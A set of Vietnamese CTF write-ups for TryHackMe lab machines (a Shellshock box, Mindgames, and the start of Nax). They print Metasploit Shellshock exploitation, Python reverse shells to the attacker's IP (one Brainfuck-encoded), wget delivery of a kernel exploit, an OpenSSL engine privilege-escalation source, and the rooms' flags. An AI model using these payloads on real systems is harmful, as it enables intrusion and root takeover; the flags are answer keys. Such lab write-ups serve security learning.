Có 1 path làm tôi quan tâm là /cgi-bin/test.cgi. Khi thử vào path này tôi được Hello World. Đây là một lỗ hổng mang tên shellshock . Tôi sẽ thử dùng nó để khai thác
RCE ┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # git clone https://github.com/erinzm/shellshocker.git
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # cd shellshocker
┌── ( root ㉿ kali ) - [ / home / kali / shellshocker ]
└─ # python shellshocker.py http://10.10.236.120/cgi-bin/test.cgi
Testing http : // 10.10 . 236.120 / cgi - bin / test . cgi with a standard payload using ShellShocker
http : // 10.10 . 236.120 / cgi - bin / test . cgi is exploitable
Điều này có nghĩa là lỗ hổng này có thể khai thác được. Tôi sẽ dựa vào HackTricks để lấy RCE
┌── ( root ㉿ kali ) - [ / home / kali / shellshocker ]
└─ # msfconsole -q
msf6 > use multi / http / apache_mod_cgi_bash_env_exec
msf6 exploit ( multi / http / apache_mod_cgi_bash_env_exec ) > show options
Module options ( exploit / multi / http / apache_mod_cgi_bash_env_exec ):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE - 2014 - 6271 yes CVE to check / exploit ( Accepted : CVE - 2014 - 6271 , CVE - 2014 - 6278 )
HEADER User - Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type : host : port [, type : host : port ][...]
RHOSTS yes The target host ( s ), see https : // docs . metasploit . com / docs / using - metasploit / basics / using - metasploit . html
RPATH / bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port ( TCP )
SSL false no Negotiate SSL / TLS for outgoing connections
SSLCert no Path to a custom SSL certificate ( default is randomly generated )
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout ( seconds )
URIPATH no The URI to use for this exploit ( default is random )
VHOST no HTTP server virtual host
When CMDSTAGER :: FLAVOR is one of auto , tftp , wget , curl , fetch , lwprequest , psh_invokewebrequest , ftp_http :
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0 . 0.0 yes The local host or network interface to listen on . This must be an address on the local machine or 0.0 . 0.0 to listen on all addresses .
SRVPORT 8080 yes The local port to listen on .
Payload options ( linux / x86 / meterpreter / reverse_tcp ):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168 . 141.129 yes The listen address ( an interface may be specified )
LPORT 4444 yes The listen port
Exploit target :
Id Name
-- ----
0 Linux x86
View the full module info with the info , or info - d command .
msf6 exploit ( multi / http / apache_mod_cgi_bash_env_exec ) > set rhosts 10.10 . 236.120
rhosts => 10.10 . 236.120
msf6 exploit ( multi / http / apache_mod_cgi_bash_env_exec ) > set targeturi / cgi - bin / test . cgi
targeturi => / cgi - bin / test . cgi
msf6 exploit ( multi / http / apache_mod_cgi_bash_env_exec ) > set lhost 10.8 . 105.194
lhost => 10.8 . 105.194
msf6 exploit ( multi / http / apache_mod_cgi_bash_env_exec ) > run
[ * ] Started reverse TCP handler on 10.8 . 105.194 : 4444
[ * ] Command Stager progress - 100.46 % done ( 1097 / 1092 bytes )
[ * ] Sending stage ( 1017704 bytes ) to 10.10 . 236.120
[ * ] Meterpreter session 1 opened ( 10.8 . 105.194 : 4444 -> 10.10 . 236.120 : 51388 ) at 2023 - 07 - 27 12 : 48 : 35 - 0400
meterpreter >
RCE thành công. Sử dụng payload Python3#2 của Reverse Shell Generator
Tạo listener với port 9001
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # nc -lnvp 9001
Sao chép payload vào meterpreter
meterpreter > shell
Process 1070 created .
Channel 1 created .
python3 - c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.105.194",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Quay trở lại listener
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # nc -lnvp 9001
listening on [ any ] 9001 ...
connect to [ 10.8 . 105.194 ] from ( UNKNOWN ) [ 10.10 . 236.120 ] 55265
www - data @ ubuntu : / usr / lib / cgi - bin $ id
id
uid = 33 ( www - data ) gid = 33 ( www - data ) groups = 33 ( www - data )
www - data @ ubuntu : / usr / lib / cgi - bin $
www - data @ ubuntu : / usr / lib / cgi - bin $ cd / home
cd / home
www - data @ ubuntu : / home $ ls
ls
ryan
www - data @ ubuntu : / home $ ls ryan
ls ryan
user . txt
www - data @ ubuntu : / home $ cat ryan / user . txt
cat ryan / user . txt
THM { Sh3llSh0ck_r0ckz }
www - data @ ubuntu : / home $
Privilege escalation Kiểm tra một chút về máy này
www - data @ ubuntu : / tmp $ uname - a
uname - a
Linux ubuntu 3.13 . 0 - 32 - generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
Tìm kiếm các lỗ hổng có liên quan đến phiên bản OS này và tôi tìm ra nó ở exploit-db . Exploit này viết bằng C và sau đó biên dịch ra file ELF. File này cũng đã được public ở đây
Tải nó về và tạo http server để tải nó lên máy
┌── ( root ㉿ kali ) - [ / home / kali / Downloads ]
└─ # python -m http.server 8888
Serving HTTP on 0.0 . 0.0 port 8888 ( http : // 0.0 . 0.0 : 8888 / ) ...
www - data @ ubuntu : / tmp $ wget http : // 10.8 . 105.194 : 8888 / ofs_32
wget http : // 10.8 . 105.194 : 8888 / ofs_32
-- 2023 - 07 - 27 10 : 31 : 47 -- http : // 10.8 . 105.194 : 8888 / ofs_32
Connecting to 10.8 . 105.194 : 8888. .. connected .
HTTP request sent , awaiting response ... 200 OK
Length : 746008 ( 729 K ) [ application / octet - stream ]
Saving to : 'ofs_32'
100 % [ ======================================> ] 746 , 008 625 KB / s in 1.2 s
2023 - 07 - 27 10 : 31 : 48 ( 625 KB / s ) - 'ofs_32' saved [ 746008 / 746008 ]
Exploit
www - data @ ubuntu : / tmp $ chmod + x ofs_32
chmod + x ofs_32
www - data @ ubuntu : / tmp $ . / ofs_32
. / ofs_32
spawning threads
mount #1
mount #2
child threads done
/ etc / ld . so . preload created
creating shared library
id
# id
uid = 0 ( root ) gid = 0 ( root ) groups = 0 ( root ), 33 ( www - data )
# cat /root/root.txt
cat / root / root . txt
THM { g00d_j0b_0day_is_Pleased }
#
Reconnaissance and Scanning RCE Privilege escalation Xin chào, lại là tôi đây. Hôm nay tôi sẽ giải CTF TryHackMe | Mindgames
Reconnaissance and Scanning PORT STATE SERVICE REASON VERSION
22 / tcp open ssh syn - ack ttl 63 OpenSSH 7.6 p1 Ubuntu 4 ubuntu0 . 3 ( Ubuntu Linux ; protocol 2.0 )
| ssh - hostkey :
| 2048 24 : 4 f : 06 : 26 : 0 e : d3 : 7 c : b8 : 18 : 42 : 40 : 12 : 7 a : 9 e : 3 b : 71 ( RSA )
| ssh - rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDffdMrJJJtZTQTz8P + ODWiDoe6uUYjfttKprNAGR1YLO6Y25sJ5JCAFeSfDlFzHGJXy5mMfV5fWIsdSxvlDOjtA4p + P / 6 Z2KoYuPoZkfhOBrSUZklOig4gF7LIakTFyni4YHlDddq0aFCgHSzmkvR7EYVl9qfxnxR0S79Q9fYh6NJUbZOwK1rEuHIAODlgZmuzcQH8sAAi1jbws4u2NtmLkp6mkacWedmkEBuh4YgcyQuh6jO + Qqu9bEpOWJnn + GTS3SRvGsTji + pPLGnmfcbIJioOG6Ia2NvO5H4cuSFLf4f10UhAC + hHy2AXNAxQxFCyHF0WVSKp42ekShpmDRpP
| 256 5 c : 2 b : 3 c : 56 : fd : 60 : 2 f : f7 : 28 : 34 : 47 : 55 : d6 : f8 : 8 d : c1 ( ECDSA )
| ecdsa - sha2 - nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNlJ1UQ0sZIFC3mf3DFBX0chZnabcufpCZ9sDb7q2zgiHsug61 / aTEdedgB / tpQpLSdZi9asnzQB4k / vY37HsDo =
| 256 da : 16 : 8 b : 14 : aa : 58 : 0 e : e1 : 74 : 85 : 6 f : af : bf : 6 b : 8 d : 58 ( ED25519 )
| _ssh - ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKrqeEIugx9liy4cT7tDMBE59C9PRlEs2KOizMlpDM8h
80 / tcp open http syn - ack ttl 63 Golang net / http server ( Go - IPFS json - rpc or InfluxDB API )
| http - methods :
| _ Supported Methods : GET HEAD POST OPTIONS
| _http - title : Mindgames .
Service Info : OS : Linux ; CPE : cpe : / o : linux : linux_kernel
Truy cập vào port 80 với web service.
Web này có sử dụng một loại mật mã là BrainFuck . Với 2 ví dụ được đề cập trên trang web, ở ví dụ số 2 về dãy số Fibonacci
-- [ ----->+< ] >-- . + . + .[ --->+< ] >-- . +++ [ ->++< ] > .[ -->+< ] >+++++ .[ --->++< ] >-- . ++ [ ++>---< ] >+ . - [ -->+++< ] >-- . >++++++++++ .[ ->+++< ] >++ .... - [ --->++< ] >- . --- .[ --->+< ] >-- . + [ ----->+< ] >+ . - [ ->+++++< ] >- . -- [ ->++< ] > . + . + [ -->+< ] >+ .[ -->+++< ] >+ . +++++++++ . >++++++++++ .[ ->+++< ] >++ ........ --- [ ----->++< ] > . ------------- .[ --->+< ] >--- . + . --- . ---- . - [ ->+++++< ] >- .[ -->+++< ] >+ . >++++++++++ .[ ->+++< ] >++ .... --- [ ----->++< ] > . ------------- .[ --->+< ] >--- . + . --- . ---- . - [ ->+++++< ] >- . +++ [ ->++< ] > .[ -->+< ] >+++++ .[ --->++< ] >-- .[ ----->++< ] >+ . ++++ . -------- . ++ . - [ --->+++++< ] > .[ -->+< ] >+++++ .[ --->++< ] >-- .[ ----->++< ] >+ . +++++ . --------- . >++++++++++ ...[ --->+++++< ] > . +++++++++ . +++ .[ -->+++++< ] >+++ . - [ --->++< ] >- .[ --->+< ] >--- . - [ --->++< ] >- . +++++ . - [ ->+++++< ] >- . --- [ ----->++< ] > . +++ [ ->+++< ] >++ . +++++++++++++ . ------- . -- . -- [ ->+++< ] >- . +++++++++ . - . ------- . - [ -->+++< ] >-- . >++++++++++ .[ ->+++< ] >++ ....[ -->+++++++< ] > . ++ . --------- . +++++ . ++++++ . + [ --->+< ] >+ . ----- [ ->++< ] > .[ -->+< ] >+++++ . ----- [ ->+++< ] > .[ ----->++< ] >- .. >++++++++++ .
Khi chạy đoạn mã này sẽ ra dãy số Fibonacci
Tuy nhiên khi tôi thử decode đoạn brainfuck trên nó lại là 1 đoạn code python
def F ( n ):
if n <= 1 :
return 1
return F ( n - 1 ) + F ( n - 2 )
for i in range ( 10 ):
print ( F ( i ))
Điều này có nghĩa là backend có thể xử lý được code python nhập vào.
RCE Vậy thì tôi sẽ thử tạo 1 python reverse shell
import socket , subprocess , os ; s = socket . socket ( socket . AF_INET , socket . SOCK_STREAM ); s . connect (( "10.8.105.194" , 9001 )); os . dup2 ( s . fileno (), 0 ); os . dup2 ( s . fileno (), 1 ); os . dup2 ( s . fileno (), 2 ); import pty ; pty . spawn ( "sh" )
Tiếp theo là convert nó sang brainfuck
>++++++++++ [ <++++++++++>- ] <+++++ . ++++ . +++ . - . +++ . ++ . >+++++++++ [ <--------->- ] <--- . >+++++++++ [ <+++++++++>- ] <++ . ---- . >+++ [ <--->- ] <--- . ++++++++ . ------ . >++++ [ <++++>- ] <- . >++++++++ [ <-------->- ] <-------- . >++++++++ [ <++++++++>- ] <+++++++ . ++ . >++++ [ <---->- ] <--- . >++++ [ <++++>- ] <-- . ++ . --- . >+++ [ <--->- ] <--- . ++ . >++++ [ <++++>- ] <-- .. >++++++++ [ <-------->- ] <------- . >++++++++ [ <++++++++>- ] <+++ . ++++ . >+++++++ [ <------->- ] <------- . >+++++++ [ <+++++++>- ] <+++++++ . >+++++++ [ <------->- ] <----- . >+++++++ [ <+++++++>- ] <+++++ . ---- . >+++ [ <--->- ] <--- . ++++++++ . ------ . >++++ [ <++++>- ] <- . >++++++++ [ <-------->- ] <------ . >++++++++ [ <++++++++>- ] <+++++ . ---- . >+++ [ <--->- ] <--- . ++++++++ . ------ . >++++ [ <++++>- ] <- . >+++++++++ [ <--------->- ] <+++++ . >+++++++++ [ <+++++++++>- ] <------ . ---- . >+++ [ <--->- ] <--- . ++++++++ . ------ . >++++ [ <++++>- ] <- . >++++++++ [ <-------->- ] <------ . >++++ [ <++++>- ] <+++ . +++++ . >+++++ [ <+++++>- ] < . >+++++ [ <----->- ] <+++ . +++++ . >+++ [ <--->- ] < . >++++ [ <++++>- ] <- . >++++++ [ <------>- ] <---- . >++++++++ [ <++++++++>- ] <+++++++ . ---- . >+++ [ <--->- ] <--- . ++++++++ . ------ . >++++ [ <++++>- ] <- . >++++++++ [ <-------->- ] <------ . >++++++ [ <++++++>- ] <+ . ---- . >+++ [ <--->- ] <--- . ++++++++ . >++++ [ <++++>- ] <++++ . >+++ [ <--->- ] <--- . + . -- . >++++ [ <---->- ] <+++ . ---- . >+++ [ <+++>- ] <+++ . >++++++ [ <------>- ] < . >++++ [ <++++>- ] <++ . >+++++++ [ <+++++++>- ] <+++++++ . >++++++++ [ <-------->- ] <----- . >+++++++ [ <+++++++>- ] <++++ . >+++ [ <+++>- ] <+++ . - .. >+++ [ <--->- ] < . -- . >++++ [ <++++>- ] <+ . >+++++++++ [ <--------->- ] <+++++ .. ------ . >++++ [ <++++>- ] <- . - . -- . >+++ [ <+++>- ] <+ . >+++ [ <--->- ] <- . +++ . - . +++++ . ------- . +++ . ++++++++ . ----- . >++++ [ <---->- ] <-- . >+++ [ <+++>- ] <+ . >++++ [ <++++>- ] <--- . >+++ [ <--->- ] < .. + . -------- .. >++++ [ <++++>- ] <++ . >+++++++ [ <+++++++>- ] <+++ . ++++ . >++++++++ [ <-------->- ] <----- . >+++++++ [ <+++++++>- ] <+++++ . >++++ [ <++++>- ] <+ . ----- . >++++++++ [ <-------->- ] <++ . >+++ [ <--->- ] <- . >+++++++++ [ <+++++++++>- ] <------ . >++++++++ [ <-------->- ] <----- . >+++++++ [ <+++++++>- ] <+++++++ . +++ . +++ . ------- . >+++ [ <+++>- ] < . + . >++++++++ [ <-------->- ] <------- . + . +++ . ++++ . ------- . >++++ [ <++++>- ] <++ . >+++++ [ <----->- ] <-- . >+++++++++ [ <+++++++++>- ] <-- . ++++ . >++++++++ [ <-------->- ] <----- . >+++++++ [ <+++++++>- ] <+++++ . >++++ [ <++++>- ] <+ . ----- . >++++++++ [ <-------->- ] <++ . >+++ [ <--->- ] <- . >+++++++++ [ <+++++++++>- ] <------ . >++++++++ [ <-------->- ] <----- . >+++++++ [ <+++++++>- ] <+++++++ . +++ . +++ . ------- . >+++ [ <+++>- ] < . + . >++++++++ [ <-------->- ] <------- . + . +++ . +++++ . -------- . >++++ [ <++++>- ] <++ . >+++++++ [ <+++++++>- ] <+++ . ++++ . >++++++++ [ <-------->- ] <----- . >+++++++ [ <+++++++>- ] <+++++ . >++++ [ <++++>- ] <+ . ----- . >++++++++ [ <-------->- ] <++ . >+++ [ <--->- ] <- . >+++++++++ [ <+++++++++>- ] <------ . >++++++++ [ <-------->- ] <----- . >+++++++ [ <+++++++>- ] <+++++++ . +++ . +++ . ------- . >+++ [ <+++>- ] < . + . >++++++++ [ <-------->- ] <------- . + . +++ . ++++++ . >+++ [ <--->- ] < . >++++ [ <++++>- ] <++ . >+++++++ [ <+++++++>- ] <--- . ++++ . +++ . - . +++ . ++ . >+++++++++ [ <--------->- ] <--- . >+++++++++ [ <+++++++++>- ] <- . ++++ . +++++ . >++++++++ [ <-------->- ] <++ . >+++++ [ <----->- ] <-- . >+++++++++ [ <+++++++++>- ] <- . ++++ . +++++ . >+++++++++ [ <--------->- ] <++++++ . >++++++++ [ <++++++++>- ] <+++++ . --- . >++++ [ <---->- ] <+ . >+++++ [ <+++++>- ] <--- . >+++ [ <--->- ] < . >++++++++ [ <-------->- ] <------ . ------ . >+++++++++ [ <+++++++++>- ] < . >+++ [ <--->- ] <-- . >++++++++ [ <-------->- ] <------ . +++++++ .
Tiếp theo tạo listener với port 9001
Copy đoạn brainfuck trên vào input và Run it!
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # nc -lnvp 9001
listening on [ any ] 9001 ...
connect to [ 10.8 . 105.194 ] from ( UNKNOWN ) [ 10.10 . 198.28 ] 47296
$ id
id
uid = 1001 ( mindgames ) gid = 1001 ( mindgames ) groups = 1001 ( mindgames )
$
Đã có RCE, việc tiếp theo là tìm user flag.
Máy này có 2 user là mindgames và tryhackme và user flag nằm trong dir của user có thể truy cập được là mindgames
bash
mindgames @ mindgames : ~ $ cd / home
cd / home
mindgames @ mindgames : / home $ ls
ls
mindgames tryhackme
mindgames @ mindgames : / home $ ls mindgames
ls mindgames
user . txt webserver
mindgames @ mindgames : / home $ cat mindgames / user . txt
cat mindgames / user . txt
thm { 411 f7d38247ff441ce4e134b459b6268 }
mindgames @ mindgames : / home $
Privilege escalation Sau khi thử 1 vài exploit cơ bản đều không có kết quả thì tôi quyết định upload linpeas lên máy để nó phân tích cho nhanh.
Sau khi quét xong, tôi để ý thấy có thể khai thác được Capabilities. Kiểm tra lại
mindgames @ mindgames : ~ $ getcap / - r 2 >/ dev / null
getcap / - r 2 >/ dev / null
/ usr / bin / mtr - packet = cap_net_raw + ep
/ usr / bin / openssl = cap_setuid + ep
/ home / mindgames / webserver / server = cap_net_bind_service + ep
mindgames @ mindgames : ~ $
Tôi sẽ thử khai thác với openssl. Tìm kiếm nó tại GTFObins
openssl req - engine . / lib . so
Tìm hiểu về Openssl một lúc và tôi tìm được cách khai thác dựa trên blog Engine Building Lesson 1: A Minimum Useless Engine
#include <openssl/engine.h>
static int bind ( ENGINE * e , const char * id ) {
setuid ( 0 );
system ( "/bin/sh" );
}
IMPLEMENT_DYNAMIC_BIND_FN ( bind )
IMPLEMENT_DYNAMIC_CHECK_FN ()
gcc - fPIC - o silly - engine . o - c silly - engine . c
gcc - shared - o silly - engine . so - lcrypto silly - engine . o
Đẩy file silly-engine.so lên máy victim
python - m http . server 8888
Phía victim
mindgames @ mindgames : ~/ webserver $ wget http : // 10.8 . 105.194 : 8888 / silly - engine . so
< rver $ wget http : // 10.8 . 105.194 : 8888 / silly - engine . so
-- 2023 - 07 - 22 19 : 39 : 29 -- http : // 10.8 . 105.194 : 8888 / silly - engine . so
Connecting to 10.8 . 105.194 : 8888. .. connected .
HTTP request sent , awaiting response ... 200 OK
Length : 15664 ( 15 K ) [ application / octet - stream ]
Saving to : ‘ silly - engine . so ’
silly - engine . so 100 % [ ===================> ] 15.30 K 69.9 KB / s in 0.2 s
2023 - 07 - 22 19 : 39 : 29 ( 69.9 KB / s ) - ‘ silly - engine . so ’ saved [ 15664 / 15664 ]
mindgames @ mindgames : ~/ webserver $ openssl req - engine . / silly - engine . so
openssl req - engine . / silly - engine . so
# id
id
uid = 0 ( root ) gid = 1001 ( mindgames ) groups = 1001 ( mindgames )
# bash
bash
root @ mindgames : ~/ webserver # cat /root/root.txt
cat / root / root . txt
thm { 1974 a617cc84c5b51411c283544ee254 }
root @ mindgames : ~/ webserver #
Hôm nay tôi sẽ giải CTF TryHackMe - Nax
PORT STATE SERVICE REASON VERSION
22 / tcp open ssh syn - ack ttl 63 OpenSSH 7.2 p2 Ubuntu 4 ubuntu2 . 8 ( Ubuntu Linux ; protocol 2.0 )
| ssh - hostkey :
| 2048 62 : 1 d : d9 : 88 : 01 : 77 : 0 a : 52 : bb : 59 : f9 : da : c1 : a6 : e3 : cd ( RSA )
| ssh - rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCw9lXSbmWYgGcDpP5NiHE9MMRQktk72HpmKY50dVs / GbfJMNa29eJNKsZ2XfAVsGUuxRdX42 / fvaAUOoSZlNlARJUOhS + 3 fRX14Qx9itHqEoYTXXnSZ + lYc4HGbMkbGlbW3CqQ6zxO9kEbe8DbFi9BPkGOvjMk5mrVYqOpROlZwJvwCtK4g + LNkZibj3VZvZ + Ex410r4Xqd4TeIe + NRVmCEG5I57w60wZTwS6WAhQ86Td8ZhDr0hlN82vKe8KK8Q6Qyt4NNa4GrwJAil0DMSSrSdgiFPWfSBN0RcaGq6xTyd3m4bUmKfqSJ + hhvpoQ5CJNQK5dtIfLulV5iEVWXKtV
| 256 af : 67 : 7 d : 24 : e5 : 95 : f4 : 44 : 72 : d1 : 0 c : 39 : 8 d : cc : 21 : 15 ( ECDSA )
| ecdsa - sha2 - nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBA6AY / MaydX6jLtiYXUhTaSQuNB4h08nsJd8MIxQ4b77d5qBK89b0rXrmxH8TavI5HpHOnAYeSMWcgrWcKAnBXk =
| 256 20 : 28 : 15 : ef : 13 : c8 : 9 f : b8 : a7 : 0 f : 50 : e6 : 2 f : 3 b : 1 e : 57 ( ED25519 )
| _ssh - ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICcps6PPy9z / iS7bgKohT / GXERf6a6hWzhuWyeNMtzcw
25 / tcp open smtp syn - ack ttl 63 Postfix smtpd
| ssl - cert : Subject : commonName = ubuntu
| Issuer : commonName = ubuntu
| Public Key type : rsa
| Public Key bits : 2048
| Signature Algorithm : sha256WithRSAEncryption
| Not valid before : 2020 - 03 - 23 T23 : 42 : 04
| Not valid after : 2030 - 03 - 21 T23 : 42 : 04
| MD5 : 9 b85 : 15 ad : 46 a7 : 016 e : 319 a : 033 d : 7 d96 : edbe
| SHA - 1 : c488 : 0 c2d : a210 : 38 dd : cfbb : a299 : 4 a2a : b69c : 63 fd : 2 cdc
| ----- BEGIN CERTIFICATE -----
| MIICsjCCAZqgAwIBAgIJAMztBzdUafrfMA0GCSqGSIb3DQEBCwUAMBExDzANBgNV
| BAMMBnVidW50dTAeFw0yMDAzMjMyMzQyMDRaFw0zMDAzMjEyMzQyMDRaMBExDzAN
| BgNVBAMMBnVidW50dTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAM4f
| Mj + 6L mA7krMf32EdXKtdfPVFVFf3367a + trh4 / H6MHZJVOpZ + CrH1j4RTjr9SONC
| l5Fzrz1hR1o1oXIwsAXrtqcvYGeNT7gwH4D6m6zifSaOAWEy / IMsbe3 + sPMIUPlS
| 4 NdFl4J6PeyeAAnShUzAOAdUqsvSsAmmvN3ze + Y2OGGfOlO1s7n25FDs72zXo2nX
| i1EO + 1 mVdUWuM / Qr8Zctilwv9QNPWxcoTG / Zac / q8 / pboWaUg3pf6mfFLbwo96ba
| 8 p8QR8gfD1Vc1xQMN98 / 2 lPxo8ISkW9ffcBzy0ILIhkSD / 8 EmynmC7FhgogCU +/ l
| fYpeC3wLLigkDZnOgL0CAwEAAaMNMAswCQYDVR0TBAIwADANBgkqhkiG9w0BAQsF
| AAOCAQEABDjkkOLVJfqNq1qSDGBgu7IJCG1CAByl82DGlam2nsVBhji54hviiyBi
| euCyeqJRPOX2qS7Kl0scMFw + DVxNW867HcrtTYEHuo1gOCGX3QFz + eUuKf + 4 X1Wr
| a7VgSeYVhboT4w4tKm8Rprh7QkHp9MNTB9TR / edG9RtFJZXtSlykeS5lLeC3DjRw
| 0 NhWpgG2ZLa9URDrpzErvVwOBN46IS0PqwDCxJSvsH6sBQhgrm5so71jrPHwmh / o
| aaqO96Rw + 1 aRRLwz0O0TEO4aMw8 / seeiRJ8w4kXMOy9UrCM5 + yW6fbtMKYsmEPJO
| RxSanrURYb9UJxdRfeWPqWYU1AHVwg ==
| _ ----- END CERTIFICATE -----
| _smtp - ntlm - info : ERROR : Script execution failed ( use - d to debug )
| _smtp - commands : ubuntu . localdomain , PIPELINING , SIZE 10240000 , VRFY , ETRN , STARTTLS , ENHANCEDSTATUSCODES , 8 BITMIME , DSN
| _ssl - date : TLS randomness does not represent time
80 / tcp open http syn - ack ttl 63 Apache httpd 2.4 . 18 (( Ubuntu ))
| http - methods :
| _ Supported Methods : POST OPTIONS GET HEAD
| _http - title : Site doesn 't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
389/tcp open ldap syn-ack ttl 63 OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=192.168.85.153/organizationName=Nagios Enterprises/stateOrProvinceName=Minnesota/countryName=US/organizationalUnitName=Development/localityName=St. Paul
| Issuer: commonName=192.168.85.153/organizationName=Nagios Enterprises/stateOrProvinceName=Minnesota/countryName=US/organizationalUnitName=Development/localityName=St. Paul
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2020-03-24T00:14:58
| Not valid after: 2030-03-22T00:14:58
| MD5: 636c:ab0f:6399:34e3:b6de:e6e2:b294:d4ef
| SHA-1: 80cd:2e1b:110f:1b5f:1943:1b3f:c218:71e7:8b98:6801
| -----BEGIN CERTIFICATE-----
| MIIDzTCCArWgAwIBAgIBADANBgkqhkiG9w0BAQUFADCBgDELMAkGA1UEBhMCVVMx
| EjAQBgNVBAgMCU1pbm5lc290YTERMA8GA1UEBwwIU3QuIFBhdWwxGzAZBgNVBAoM
| Ek5hZ2lvcyBFbnRlcnByaXNlczEUMBIGA1UECwwLRGV2ZWxvcG1lbnQxFzAVBgNV
| BAMMDjE5Mi4xNjguODUuMTUzMB4XDTIwMDMyNDAwMTQ1OFoXDTMwMDMyMjAwMTQ1
| OFowgYAxCzAJBgNVBAYTAlVTMRIwEAYDVQQIDAlNaW5uZXNvdGExETAPBgNVBAcM
| CFN0LiBQYXVsMRswGQYDVQQKDBJOYWdpb3MgRW50ZXJwcmlzZXMxFDASBgNVBAsM
| C0RldmVsb3BtZW50MRcwFQYDVQQDDA4xOTIuMTY4Ljg1LjE1MzCCASIwDQYJKoZI
| hvcNAQEBBQADggEPADCCAQoCggEBANdnw2CkJpNnnwjJ+PaxonTH/G5TSKLru67c
| aQyy4FhI/xa+0Dwn/HjWnWIOE3gOQB7QyOyG30guUpFohUEtC9agL7tpogpxrV8l
| ie0vhXsz0ETdzMhaou6QOrLS1OSspAh+t492t71BILl6ReHPLoFyEghyRctP/iK0
| PelUJKndJ2ElpLdbkMUuVzQ9mp8qIjoTF4CS1JwiUESCtikRmZWp398buklzNGgF
| VZIRJPu5VZMPGc7Ui3QUSaTF2aqi9FRXZRXN+0q2nWvdUFrUqnzrmaVynOupGXhS
| O17VZtC9F/GM+yWpg3Lck9wevt5o3nnYW4k8h5kDNHu4f0oDR88CAwEAAaNQME4w
| HQYDVR0OBBYEFFRhBQ3MZkrfjRqOlHjApJZAN+juMB8GA1UdIwQYMBaAFFRhBQ3M
| ZkrfjRqOlHjApJZAN+juMAwGA1UdEwQFMAMBAf8wDQYJKoZIhvcNAQEFBQADggEB
| ABeWyFzGfxf3vmGuLXdDXVj5e1LwBlvoNmHGf11Buy/yljpUI6jg1HxUTSABU/iS
| ZSsCnwOQ5dtqRAIcvFp07ZlUw9DpeSChj2jxXw+YxINOSqqNgE66zelXV9rJb7TX
| HWho2/g6OzKs5ii2h5lyjlValQAgfxBYJpRjvf4FfIJpzL+RnrsOqJBNUurbAn1L
| yNkqSDJhCPNN/g0V6eyOZRjTipV2FzcHYrbt84qFPN8gQ5Rpd6wNOWoUfuY1tL6H
| yepaZ/iLv+wY60Kxd8+GD4Oy7Tpz+Ilkr48EIUffejHzVrcn7JikS8+Uf8nvDi9Q
| LnC7LykFocxS13IXPcTfrnI=
|_-----END CERTIFICATE-----
|_http-title: 400 Bad Request
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_ssl-date: TLS randomness does not represent time
5667/tcp open tcpwrapped syn-ack ttl 63
Service Info: Host: ubuntu.localdomain; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Có khá nhiều port đang mở, nhưng tôi sẽ thử đi qua các port của web service trước là 80 và 443. Truy cập vào trang web, tôi nhận được một vài gợi ý (hoặc ít nhất là tôi nghĩ vậy)
Welcome to elements.
Ag - Hg - Ta - Sb - Po - Pd - Hg - Pt - Lr
Có thể nhận ra ngay đây là các ký hiệu đại diện của các nguyên tố trong bảng tuần hoàn hóa học. Mỗi nguyên tố đều có số hiệu nguyên tử riêng. Tôi có thể dựa vào nó để tạo ra 1 dãy số mới
Ag - Hg - Ta - Sb - Po - Pd - Hg - Pt - Lr
47 80 73 51 84 46 80 78 103
Convert dãy số trên thành ascii, tôi có hidden file
PI3T.webp
Tải file ảnh này về và dùng exiftool để phân tích
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # exiftool Downloads/PI3T.webp
ExifTool Version Number : 12.57
File Name : PI3T . webp
Directory : Downloads
File Size : 982 kB
File Modification Date / Time : 2023 : 07 : 21 13 : 50 : 34 - 04 : 00
File Access Date / Time : 2023 : 07 : 21 13 : 50 : 34 - 04 : 00
File Inode Change Date / Time : 2023 : 07 : 21 13 : 50 : 34 - 04 : 00
File Permissions : - rw - r -- r --
File Type : PNG
File Type Extension : png
MIME Type : image / png
Image Width : 990
Image Height : 990
Bit Depth : 8
Color Type : Palette
Compression : Deflate / Inflate
Filter : Adaptive
Interlace : Noninterlaced
Palette : ( Binary data 768 bytes , use - b option to extract )
Transparency : ( Binary data 256 bytes , use - b option to extract )
Artist : Piet Mondrian
Copyright : Piet Mondrian , tryhackme 2020
Image Size : 990 x990
Megapixels : 0.980
Ở đây tôi có người tạo ra file này
Piet Mondrian
Tiếp theo tôi cần convert file ảnh này sang ppm. Có thể dùng các web convert trên mạng ví dụ như Convertio — File Converter
